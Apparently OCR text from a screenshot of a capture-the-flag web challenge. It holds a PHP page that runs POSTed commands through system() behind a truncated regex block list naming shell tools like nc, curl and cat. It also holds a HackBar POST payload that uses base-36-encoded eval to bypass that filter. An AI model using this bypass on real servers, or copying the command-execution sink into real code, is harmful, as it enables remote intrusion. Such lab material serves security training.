 index.php Parse error: syntax error, unexpected end of file in Command line code(1) : eval()'d code on line 1 <?php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);
if(isset($_POST['cmd'])){
$cmd = escapeshellcmd($_POST['cmd']);
if (!preg_match('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\*|sort|ch|zip|mod|sl|find|sed|cp|mv|ty|grep|fd|df|sudo|more|cc|tac|less|head|\.|
system($cmd);
}
}
show_source(__FILE__);
?>
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://eci-2ze78ut6u70tlbq0xk8r.cloudeci1.ichunqiu.com/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY H
Body
cmd=php -r eval(base_convert(1751504350,10,36)(base_convert(17523,10,36)));
Name
Upgra
Name
User-